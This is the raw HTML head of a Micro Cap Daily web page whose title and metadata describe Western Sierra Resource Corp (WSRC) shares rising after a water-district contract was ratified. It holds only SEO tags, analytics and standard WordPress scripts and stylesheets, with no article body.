

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/
body_size: 49634
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg" />
  <meta property="og:url" content="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/" />
<meta property="og:title" content="Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified" />
<meta property="og:description" content="Western Sierra Resource Corp (OTCMKTS: WSRC) is up over 40% on about $1 million in dollar volume after the Company announced its recently acquired subsidiary Mitigation Solutions, LLC (MSL) and the Santa Maria Valley Water Conservation District (SMVWCD) in Santa Barbara County, CA. A Final Contract was ratified by all Parties on October 19, 2022. [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/">
<meta name="twitter:title" content="Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified">
<meta name="twitter:description" content="Western Sierra Resource Corp (OTCMKTS: WSRC) is up over 40% on about $1 million in dollar volume after the Company announced its recently acquired subsidiary Mitigation Solutions, LLC (MSL) and the Santa Maria Valley Water Conservation District (SMVWCD) in Santa Barbara County, CA. A Final Contract was ratified by all Parties on October 19, 2022. [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified" />
	<meta property="og:description" content="Western Sierra Resource Corp (OTCMKTS: WSRC) is up over 40% on about $1 million in dollar volume after the Company announced its recently acquired subsidiary Mitigation Solutions, LLC (MSL) and the Santa Maria Valley Water Conservation District (SMVWCD) in Santa Barbara County, CA. A Final Contract was ratified by all Parties on October 19, 2022. [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2022-10-25T19:28:00+00:00" />
	<meta property="article:modified_time" content="2022-11-04T21:03:33+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/","url":"https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/","name":"Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/#primaryimage"},"image":{"@id":"https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg","datePublished":"2022-10-25T19:28:00+00:00","dateModified":"2022-11-04T21:03:33+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified Comments Feed" href="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
